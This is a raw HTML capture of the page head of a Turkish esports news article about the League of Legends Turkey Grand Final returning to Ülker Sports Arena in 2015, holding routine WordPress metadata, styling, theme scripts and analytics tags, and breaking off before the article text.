

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada
body_size: 23637
content:
<!doctype html > <!--[if IE 8]>    <html class="ie8" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if IE 9]>    <html class="ie9" lang="tr" prefix="og: http://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--> <html lang="tr" prefix="og: http://ogp.me/ns#"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://dijitalsporlar.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style> <link rel="icon" type="image/png" href="https://dijitalsporlar.com/wp-content/uploads/2015/03/favicon.png"><meta property="og:image" content="http://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg" /><title>TBF, Tekrardan Ülker Sports Arena&#039;da! - Dijital Sporlar</title><link rel="stylesheet" href="https://dijitalsporlar.com/wp-content/cache/min/1/04b46ea4dd23f61639d6fc992214109c.css" data-minify="1" /><meta name="description" content="2015 Sezonu’nun en iyi takımını belirleyecek olan TBF, geçtiğimiz yıl olduğu gibi bu sene de Ülker Sports Arena’da gerçekleşecek." /><link rel="canonical" href="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="TBF, Tekrardan Ülker Sports Arena&#039;da!" /><meta property="og:description" content="2015 Sezonu’nun en iyi takımını belirleyecek olan TBF, geçtiğimiz yıl olduğu gibi bu sene de Ülker Sports Arena’da gerçekleşecek." /><meta property="og:url" content="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada" /><meta property="og:site_name" content="Dijital Sporlar" /><meta property="article:publisher" content="https://www.facebook.com/DijitalSporlar" /><meta property="article:published_time" content="2015-06-12T10:10:38+00:00" /><meta name="author" content="Koray Soybil" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="TBF, Tekrardan Ülker Sports Arena&#039;da!" /><meta name="twitter:description" content="2015 Sezonu’nun en iyi takımını belirleyecek olan TBF, geçtiğimiz yıl olduğu gibi bu sene de Ülker Sports Arena’da gerçekleşecek." /><meta name="twitter:creator" content="@dijitalsporlar" /><meta name="twitter:site" content="@dijitalsporlar" /><meta name="twitter:label1" content="Yazan:" /><meta name="twitter:data1" content="Koray Soybil" /><meta name="twitter:label2" content="Tahmini okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada#article","isPartOf":{"@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada"},"author":{"name":"Koray Soybil","@id":"https://dijitalsporlar.com/#/schema/person/261866c7d137fe7c697f4f95967bd7c2"},"headline":"TBF, Tekrardan Ülker Sports Arena&#8217;da!","datePublished":"2015-06-12T10:10:38+00:00","mainEntityOfPage":{"@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada"},"wordCount":140,"commentCount":0,"publisher":{"@id":"https://dijitalsporlar.com/#organization"},"image":{"@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg","keywords":["league of legends","tbf","türkiye büyük finali","ülker sports arena"],"articleSection":["Haberler","League of Legends"],"inLanguage":"tr"},{"@type":"WebPage","@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada","url":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada","name":"TBF, Tekrardan Ülker Sports Arena'da! - Dijital Sporlar","isPartOf":{"@id":"https://dijitalsporlar.com/#website"},"primaryImageOfPage":{"@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada#primaryimage"},"image":{"@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada#primaryimage"},"thumbnailUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg","datePublished":"2015-06-12T10:10:38+00:00","description":"2015 Sezonu’nun en iyi takımını belirleyecek olan TBF, geçtiğimiz yıl olduğu gibi bu sene de Ülker Sports Arena’da gerçekleşecek.","breadcrumb":{"@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada#primaryimage","url":"https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/06/tbf810.jpg","width":810,"height":457},{"@type":"BreadcrumbList","@id":"https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana Sayfa","item":"https://dijitalsporlar.com/"},{"@type":"ListItem","position":2,"name":"TBF, Tekrardan Ülker Sports Arena&#8217;da!"}]},{"@type":"WebSite","@id":"https://dijitalsporlar.com/#website","url":"https://dijitalsporlar.com/","name":"Dijital Sporlar","description":"Türkiye&#039;den ve dünyadan elektronik spor haberleri Dijital Sporlar adresinde! eSpor, Turnuvalar, PUBG, CS:GO, Fortnite, Apex Legends","publisher":{"@id":"https://dijitalsporlar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dijitalsporlar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://dijitalsporlar.com/#organization","name":"Dijital Sporlar","url":"https://dijitalsporlar.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/logo/image/","url":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","contentUrl":"https://dijitalsporlar.com/wp-content/uploads/2015/05/dijitalsporlar-logo2.png","width":332,"height":70,"caption":"Dijital Sporlar"},"image":{"@id":"https://dijitalsporlar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DijitalSporlar","https://x.com/dijitalsporlar"]},{"@type":"Person","@id":"https://dijitalsporlar.com/#/schema/person/261866c7d137fe7c697f4f95967bd7c2","name":"Koray Soybil","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://dijitalsporlar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3d5ae5b235bd27c56f48a59eec1e3076?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3d5ae5b235bd27c56f48a59eec1e3076?s=96&d=mm&r=g","caption":"Koray Soybil"},"url":"https://dijitalsporlar.com/author/koraysoybil"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; akışı" href="https://dijitalsporlar.com/feed" /><link rel="alternate" type="application/rss+xml" title="Dijital Sporlar &raquo; yorum akışı" href="https://dijitalsporlar.com/comments/feed" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:30px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:14px;--wp--preset--font-size--larger:48px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700&#038;display=swap&#038;ver=5.4.3' type='text/css' media='all' /><style id='akismet-widget-style-inline-css' type='text/css'>.a-stats{--akismet-color-mid-green:#357b49;--akismet-color-white:#fff;--akismet-color-light-grey:#f6f7f7;max-width:350px;width:auto}.a-stats *{all:unset;box-sizing:border-box}.a-stats strong{font-weight:600}.a-stats a.a-stats__link,.a-stats a.a-stats__link:visited,.a-stats a.a-stats__link:active{background:var(--akismet-color-mid-green);border:none;box-shadow:none;border-radius:8px;color:var(--akismet-color-white);cursor:pointer;display:block;font-family:-apple-system,BlinkMacSystemFont,'Segoe UI','Roboto','Oxygen-Sans','Ubuntu','Cantarell','Helvetica Neue',sans-serif;font-weight:500;padding:12px;text-align:center;text-decoration:none;transition:all 0.2s ease}.widget .a-stats a.a-stats__link:focus{background:var(--akismet-color-mid-green);color:var(--akismet-color-white);text-decoration:none}.a-stats a.a-stats__link:hover{filter:brightness(110%);box-shadow:0 4px 12px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.16)}.a-stats .count{color:var(--akismet-color-white);display:block;font-size:1.5em;line-height:1.4;padding:0 13px;white-space:nowrap}</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.7.1.js" id="jquery-core-js"></script>    <script data-no-minify="1" type="text/javascript" src="https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/* <![CDATA[ */ window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["dijitalsporlar.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-KF8NGJ9"); /* ]]> */</script> <link rel="https://api.w.org/" href="https://dijitalsporlar.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dijitalsporlar.com/wp-json/wp/v2/posts/3651" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dijitalsporlar.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.7.4" /><link rel='shortlink' href='https://dijitalsporlar.com/?p=3651' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://dijitalsporlar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdijitalsporlar.com%2Fhaberler%2Ftbf-tekrardan-ulker-sports-arenada&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">  <script type="text/javascript">var essb_settings = {"ajax_url":"https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php","essb3_nonce":"05e2597595","essb3_plugin_url":"https:\/\/dijitalsporlar.com\/wp-content\/plugins\/easy-social-share-buttons3","essb3_stats":true,"essb3_ga":true,"essb3_ga_ntg":false,"essb3_ga_mode":"simple","blog_url":"https:\/\/dijitalsporlar.com\/","post_id":"3651","internal_stats":true};</script><link rel="amphtml" href="https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada?amp">  <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4101583030950663&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>   <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/dijitalsporlar.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3";
var td_get_template_directory_uri="https:\/\/dijitalsporlar.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="7";
var td_please_wait="L\u00fctfen Bekleyin...";
var td_email_user_pass_incorrect="Kullan\u0131c\u0131 ad\u0131 veya \u015fifre yanl\u0131\u015f!";
var td_email_user_incorrect="Email veya kullan\u0131c\u0131 ad\u0131 yanl\u0131\u015f!";
var td_email_incorrect="Email yanl\u0131\u015f!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#027dc9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="\u00d6nceki (Sol ok tu\u015fu)";
var td_magnific_popup_translation_tNext="Sonraki (Sa\u011f ok tu\u015fu)";
var td_magnific_popup_translation_tCounter="%curr% \/ %total%";
var td_magnific_popup_translation_ajax_tError="%url% linkindeki i\u00e7erik y\u00fcklenemedi.";
var td_magnific_popup_translation_image_tError="%curr% nolu imaj y\u00fcklenemedi.";
var tdBlockNonce="a21c0662ad";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://dijitalsporlar.com/wp-content/cache/busting/google-tracking/ga-575b5480531da4d14e7453e2016fe0bc.js','ga');

  ga('create', 'UA-61670798-1', 'auto');
  ga('send', 'pageview');</script> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://dijitalsporlar.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/category/haberler",
                    "name": "Haberler"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://dijitalsporlar.com/haberler/tbf-tekrardan-ulker-sports-arenada",
                    "name": "TBF, Tekrardan Ülker Sports Arena&#8217;da!"                                
                }
            }    
        ]
